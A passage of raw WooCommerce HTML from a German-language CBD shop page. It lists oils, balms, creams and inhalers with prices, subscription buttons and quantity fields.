	<a href="https://wetality.com/de/product/no-09-30-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/03/Wetality_09_30ml_pipette_shop_NWLP.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.09 &#8211; 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 6000mg, THC: nicht messbar <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 181.25</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 145.00      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="282"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=72827' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='72827' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-124181 status-publish instock product_cat-cbd-products product_cat-danish-products product_cat-single-products product_tag-for-shop-page has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/de/product/wetality-pets-30-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Pets – 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 750mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 58.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 46.40      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="286"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=124181' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='124181' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>

        <div id="wetality-balms">
            <h2 class="show-shop-category">BALSAME</h2>
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-11450 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/vitality_balm_1_autoship_c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 – 30 ml – 1% balm</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">1% Wirkstoff</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 33.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 27.00      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="443"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='11450' data-product_sku='N-1146246315ASC'>Smartship erstellen</button><a href='?add-to-cart=624' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='624' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-11449 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<div class="woocommerce_promotion_badge improved-version"></div><div class="woocommerce_promotion_badge_text">IMPROVED VERSION</div><a href="https://wetality.com/de/product/vitality_balm_3_autoship_c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 – 30 ml – 3% balm</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">3% Wirkstoff</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 58.50</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 46.80      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2856"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='11449' data-product_sku='N-1146246253ASC'>Smartship erstellen</button><a href='?add-to-cart=1300' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='1300' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-88187 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-05-5-balm-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NO.05 - 5% Balm" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/12/05Balm_Mockup_forShop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 – 30 ml – 5% balm</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5% Wirkstoff</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 89.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 71.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4960"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='88187' data-product_sku='NO05BASC'>Smartship erstellen</button><a href='?add-to-cart=88185' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='88185' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-50297 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-single-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/wetality-happy-lips-balm-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/02/Wetality_HappyLips_Shop-without-bow.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Happy Lips Balm</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">Neue Formel mit 6% CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 12.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 10.36      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="212"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='50297' data-product_sku='WHLB-100ASC'>Smartship erstellen</button><a href='?add-to-cart=36403' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='36403' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-71766 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-cbd-glucosamine-cream has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/dr-kent-glucosamine-cream-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/06/kent-GLUKOZAMIN-tuba-dodatki-scaled-1.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">DR. Kent Glucosamine Cream 100 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 1100 mg of CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 48.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.95      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2892"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='71766' data-product_sku='DKCGCASC'>Smartship erstellen</button><a href='?add-to-cart=63134' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='63134' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-71764 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-cbd-sports-gel has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/dr-kent-sports-gel-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/12/kent-SPORTS-tuba-dodatki-scaled-2.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">DR. Kent Sports Gel 100 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 1100 mg of CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 48.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.95      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2950"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='71764' data-product_sku='DKCSGASC'>Smartship erstellen</button><a href='?add-to-cart=63127' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='63127' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-71765 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-cbd-cream has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/dr-kent-cream-for-tired-legs-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-324x324.png 324w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-300x300.png 300w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-150x150.png 150w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-768x768.png 768w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-416x416.png 416w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1-100x100.png 100w, https://wetality.com/wp-content/uploads/2023/11/Dr.Kent-TIREDLEGS-tuba-dodatki-scaled-1.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">DR. Kent Cream, Tired Legs 100 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 1100 mg of CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 48.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.95      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2959"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='71765' data-product_sku='DKCCFTLASC'>Smartship erstellen</button><a href='?add-to-cart=63132' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='63132' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>

        <div id="wetality-inhalers">
            <h2 class="show-shop-category">INHALATOREN            </h2>
                        <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-99356 status-publish first instock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/air-turbo-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Air Turbo</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">Air Turbo inhaler + 2 Wetality Air sticks</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 21.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 17.56      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1899"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='99356' data-product_sku='AIRTASC'>Smartship erstellen</button><a href='?add-to-cart=99345' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='99345' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
<li class="product type-product post-45174 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/wetality-air-5-pcs-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-324x324.png 324w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-416x416.png 416w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-100x100.png 100w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality AIR</h2><div class="star-rating" role="img" aria-label="Bewertet mit 4.80 von 5"><span style="width:96%">Bewertet mit <strong class="rating">4.80</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5 Puffs mit Minzgeschmack</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 38.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 31.00      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="911"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='45174' data-product_sku='WAIR100ASC'>Smartship erstellen</button><a href='?add-to-cart=45173' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='45173' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>
</ul>
</div>        </div>

        <div id="wetality-supplements">
            <h2 class="show-shop-category">
                SUPLEMENTE            </h2>
            <div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-88852 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_cat-supplements has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
